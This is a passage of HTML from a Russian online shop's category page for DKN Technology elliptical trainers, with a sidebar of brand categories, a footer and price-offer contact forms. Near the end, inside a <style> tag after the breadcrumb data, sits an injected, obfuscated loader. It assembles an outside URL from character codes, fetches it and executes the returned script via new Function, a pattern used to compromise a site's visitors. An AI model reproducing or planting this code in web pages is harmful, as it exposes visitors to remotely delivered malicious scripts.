<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widgettitle">Фильтр по цене</h3>
<form method="get" action="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Минимальная цена</label>
<input type="text" id="min_price" name="min_price" value="22100" data-min="22100" placeholder="Минимальная цена" />
<label class="screen-reader-text" for="max_price">Максимальная цена</label>
<input type="text" id="max_price" name="max_price" value="59350" data-max="59350" placeholder="Максимальная цена" />
<button type="submit" class="button">Фильтрация</button>
<div class="price_label" style="display:none;">
Цена: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a></li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a><ul class='children'>
<li class="cat-item cat-item-936"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-aerofit/">Эллиптические тренажеры AeroFIT</a></li>
<li class="cat-item cat-item-866"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-alex/">Эллиптические тренажеры Alex</a></li>
<li class="cat-item cat-item-926"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-american-motion-fitness/">Эллиптические тренажеры American Motion Fitness</a></li>
<li class="cat-item cat-item-932"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-ammity/">Эллиптические тренажеры Ammity</a></li>
<li class="cat-item cat-item-916"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-applegate/">Эллиптические тренажеры AppleGate</a></li>
<li class="cat-item cat-item-872"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-atemi/">Эллиптические тренажеры ATEMI</a></li>
<li class="cat-item cat-item-941"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-atlantic/">Эллиптические тренажеры Atlantic</a></li>
<li class="cat-item cat-item-888"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-basic-fitness/">Эллиптические тренажеры BASIC FITNESS</a></li>
<li class="cat-item cat-item-897"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bh-fitness/">Эллиптические тренажеры BH Fitness</a></li>
<li class="cat-item cat-item-966"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-biodex/">Эллиптические тренажеры BIODEX</a></li>
<li class="cat-item cat-item-877"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-body-sculpture/">Эллиптические тренажеры Body Sculpture</a></li>
<li class="cat-item cat-item-920"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-body-solid/">Эллиптические тренажеры BODY-SOLID</a></li>
<li class="cat-item cat-item-919"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bodycraft/">Эллиптические тренажеры BodyCraft</a></li>
<li class="cat-item cat-item-942"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bowflex/">Эллиптические тренажеры Bowflex</a></li>
<li class="cat-item cat-item-896"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bremshey/">Эллиптические тренажеры Bremshey</a></li>
<li class="cat-item cat-item-923"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bronze-gym/">Эллиптические тренажеры Bronze Gym</a></li>
<li class="cat-item cat-item-871"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-brumer/">Эллиптические тренажеры Brumer</a></li>
<li class="cat-item cat-item-890"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-carbon-fitness/">Эллиптические тренажеры Carbon Fitness</a></li>
<li class="cat-item cat-item-927"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-cardiopower/">Эллиптические тренажеры CardioPower</a></li>
<li class="cat-item cat-item-892"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-care-fitness/">Эллиптические тренажеры Care Fitness</a></li>
<li class="cat-item cat-item-946"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-circle-fitness/">Эллиптические тренажеры Circle Fitness</a></li>
<li class="cat-item cat-item-903"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-clear-fit/">Эллиптические тренажеры Clear Fit</a></li>
<li class="cat-item cat-item-962"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-cybex/">Эллиптические тренажеры Cybex</a></li>
<li class="cat-item cat-item-951"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-daum-electronic/">Эллиптические тренажеры Daum Electronic</a></li>
<li class="cat-item cat-item-880"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dender/">Эллиптические тренажеры Dender</a></li>
<li class="cat-item cat-item-879"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-deus/">Эллиптические тренажеры Deus</a></li>
<li class="cat-item cat-item-874"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dfc/">Эллиптические тренажеры DFC</a></li>
<li class="cat-item cat-item-901"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-diadora-fitness/">Эллиптические тренажеры Diadora Fitness</a></li>
<li class="cat-item cat-item-894"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-diamond-fitness/">Эллиптические тренажеры Diamond Fitness</a></li>
<li class="cat-item cat-item-918 current-cat"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/">Эллиптические тренажеры DKN Technology</a></li>
<li class="cat-item cat-item-875"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-domyos/">Эллиптические тренажеры Domyos</a></li>
<li class="cat-item cat-item-887"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-energetics/">Эллиптические тренажеры ENERGETICS</a></li>
<li class="cat-item cat-item-931"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-eurofit/">Эллиптические тренажеры Eurofit</a></li>
<li class="cat-item cat-item-891"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-evo-fitness/">Эллиптические тренажеры Evo fitness</a></li>
<li class="cat-item cat-item-912"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-family/">Эллиптические тренажеры Family</a></li>
<li class="cat-item cat-item-867"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-ferrum/">Эллиптические тренажеры Ferrum</a></li>
<li class="cat-item cat-item-965"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-freemotion-fitness/">Эллиптические тренажеры FreeMotion Fitness</a></li>
<li class="cat-item cat-item-910"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-go-elliptical/">Эллиптические тренажеры Go Elliptical</a></li>
<li class="cat-item cat-item-895"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-halley-fitness/">Эллиптические тренажеры Halley Fitness</a></li>
<li class="cat-item cat-item-909"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-hammer/">Эллиптические тренажеры HAMMER</a></li>
<li class="cat-item cat-item-913"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-hms/">Эллиптические тренажеры HMS</a></li>
<li class="cat-item cat-item-911"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-horizon/">Эллиптические тренажеры Horizon</a></li>
<li class="cat-item cat-item-873"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-housefit/">Эллиптические тренажеры HouseFit</a></li>
<li class="cat-item cat-item-944"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-impulse/">Эллиптические тренажеры Impulse</a></li>
<li class="cat-item cat-item-921"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-infiniti/">Эллиптические тренажеры INFINITI</a></li>
<li class="cat-item cat-item-889"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-intensor/">Эллиптические тренажеры Intensor</a></li>
<li class="cat-item cat-item-961"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-intenza-fitness/">Эллиптические тренажеры Intenza Fitness</a></li>
<li class="cat-item cat-item-906"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-ipi/">Эллиптические тренажеры IPI</a></li>
<li class="cat-item cat-item-914"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-izhimio/">Эллиптические тренажеры IZHIMIO</a></li>
<li class="cat-item cat-item-898"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-kampfer/">Эллиптические тренажеры Kampfer</a></li>
<li class="cat-item cat-item-885"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-kpt/">Эллиптические тренажеры KPT</a></li>
<li class="cat-item cat-item-954"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-kraft-fitness/">Эллиптические тренажеры Kraft Fitness</a></li>
<li class="cat-item cat-item-900"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-larsen/">Эллиптические тренажеры Larsen</a></li>
<li class="cat-item cat-item-952"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-lexco/">Эллиптические тренажеры Lexco</a></li>
<li class="cat-item cat-item-955"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-life-fitness/">Эллиптические тренажеры Life Fitness</a></li>
<li class="cat-item cat-item-876"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-lifegear/">Эллиптические тренажеры LifeGear</a></li>
<li class="cat-item cat-item-939"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-lifespan/">Эллиптические тренажеры LifeSpan</a></li>
<li class="cat-item cat-item-937"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-livestrong-fitness/">Эллиптические тренажеры LiveStrong Fitness</a></li>
<li class="cat-item cat-item-956"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-matrix/">Эллиптические тренажеры Matrix</a></li>
<li class="cat-item cat-item-963"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-motus/">Эллиптические тренажеры Motus</a></li>
<li class="cat-item cat-item-940"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-nautilus/">Эллиптические тренажеры Nautilus</a></li>
<li class="cat-item cat-item-915"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-neomotion/">Эллиптические тренажеры Neomotion</a></li>
<li class="cat-item cat-item-922"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-nordictrack/">Эллиптические тренажеры NordicTrack</a></li>
<li class="cat-item cat-item-948"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-octane-fitness/">Эллиптические тренажеры Octane Fitness</a></li>
<li class="cat-item cat-item-917"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-optifit/">Эллиптические тренажеры Optifit</a></li>
<li class="cat-item cat-item-905"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-optima-fitness/">Эллиптические тренажеры Optima Fitness</a></li>
<li class="cat-item cat-item-964"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-panatta/">Эллиптические тренажеры Panatta</a></li>
<li class="cat-item cat-item-958"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-precor/">Эллиптические тренажеры PRECOR</a></li>
<li class="cat-item cat-item-904"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-proform/">Эллиптические тренажеры ProForm</a></li>
<li class="cat-item cat-item-924"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-proteus/">Эллиптические тренажеры Proteus</a></li>
<li class="cat-item cat-item-928"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-proxima/">Эллиптические тренажеры Proxima</a></li>
<li class="cat-item cat-item-960"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-pulse-fitness/">Эллиптические тренажеры Pulse Fitness</a></li>
<li class="cat-item cat-item-899"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-reebok/">Эллиптические тренажеры REEBOK</a></li>
<li class="cat-item cat-item-882"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-royal-fitness/">Эллиптические тренажеры Royal Fitness</a></li>
<li class="cat-item cat-item-1606"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-sartline/">Эллиптические тренажёры SartLine</a></li>
<li class="cat-item cat-item-930"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-schwinn/">Эллиптические тренажеры Schwinn</a></li>
<li class="cat-item cat-item-934"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-seg/">Эллиптические тренажеры SEG</a></li>
<li class="cat-item cat-item-933"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-smooth-fitness/">Эллиптические тренажеры Smooth Fitness</a></li>
<li class="cat-item cat-item-938"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sole-fitness/">Эллиптические тренажеры Sole Fitness</a></li>
<li class="cat-item cat-item-884"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sport-elite/">Эллиптические тренажеры Sport Elite</a></li>
<li class="cat-item cat-item-902"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sportop/">Эллиптические тренажеры Sportop</a></li>
<li class="cat-item cat-item-943"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sportsart/">Эллиптические тренажеры SportsArt</a></li>
<li class="cat-item cat-item-870"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-starfit/">Эллиптические тренажеры Starfit</a></li>
<li class="cat-item cat-item-953"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-steelflex/">Эллиптические тренажеры Steelflex</a></li>
<li class="cat-item cat-item-949"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-stex/">Эллиптические тренажеры STEX</a></li>
<li class="cat-item cat-item-868"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-stingray/">Эллиптические тренажеры Stingray</a></li>
<li class="cat-item cat-item-869"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sundays-fitness/">Эллиптические тренажеры Sundays Fitness</a></li>
<li class="cat-item cat-item-925"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-svensson-body-labs/">Эллиптические тренажеры Svensson Body Labs</a></li>
<li class="cat-item cat-item-947"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-svensson-industrial/">Эллиптические тренажеры SVENSSON INDUSTRIAL</a></li>
<li class="cat-item cat-item-881"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-tatverk/">Эллиптические тренажеры Tatverk</a></li>
<li class="cat-item cat-item-950"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-true-fitness/">Эллиптические тренажеры True Fitness</a></li>
<li class="cat-item cat-item-907"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-unixfit/">Эллиптические тренажеры UnixFit</a></li>
<li class="cat-item cat-item-886"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-v-sport-fittex/">Эллиптические тренажеры V-Sport/Fittex</a></li>
<li class="cat-item cat-item-959"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-vertex/">Эллиптические тренажеры Vertex</a></li>
<li class="cat-item cat-item-945"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-vision-fitness/">Эллиптические тренажеры VISION Fitness</a></li>
<li class="cat-item cat-item-878"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-winner-oxygen/">Эллиптические тренажеры Winner/Oxygen</a></li>
<li class="cat-item cat-item-883"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-wnq/">Эллиптические тренажеры WNQ</a></li>
<li class="cat-item cat-item-957"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-x-trend/">Эллиптические тренажеры X-Trend</a></li>
<li class="cat-item cat-item-893"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-zipro-fitness/">Эллиптические тренажеры Zipro Fitness</a></li>
</ul>
</li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/fitness-tovar.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u042d\u043b\u043b\u0438\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0442\u0440\u0435\u043d\u0430\u0436\u0451\u0440\u044b \u0434\u043b\u044f \u0434\u043e\u043c\u0430","@id":"https:\/\/fitness-tovar.ru\/ellipticheskie-trenazhyory-dlya-doma\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u042d\u043b\u043b\u0438\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0442\u0440\u0435\u043d\u0430\u0436\u0435\u0440\u044b DKN Technology","@id":"https:\/\/fitness-tovar.ru\/ellipticheskie-trenazhery-dkn-technology\/"}}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ellipticheskie-trenazhery-dkn-technology/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ellipticheskie-trenazhery-dkn-technology/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="173"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
